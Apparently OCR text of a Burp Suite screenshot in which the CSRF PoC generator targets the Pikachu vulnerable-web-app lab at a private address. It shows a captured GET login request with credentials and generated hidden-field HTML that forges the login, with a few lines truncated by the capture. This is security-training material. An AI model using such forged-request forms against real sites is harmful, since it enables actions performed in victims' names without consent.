 CSRF PoC generator
Request to: http://192.168.31.80
?
Options
Raw
Params
Headers
Hex
GET
/pikachu/vul/csrf/csrfget/csrf_get_login.php?username=kobe&password=123456&submit=
Login HTTP/1.1
Host: 192.168.31.80
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept:
? < + > Type a se 0 matches
Show response in browser
To show this response in your browser, copy the URL below and paste into a
browser that is configured to use Burp as its proxy.
http://burp/show/6/lny6b4vddc1ctceplttwcn62lgf1cgub
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
<html>
<!-- CSRF PoC - g
<body>
<script>history.
<form action="http://192.168.31.80/pikachu/vul/csrf/csrfget/csrf_get_login.php">
<input type="hidden" name="username" value="kobe" />
<input type="hidden" name="password" value="123456" />
<input type="hidden" name="submit" value="Login" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate
Test in browser
Copy HTML
Close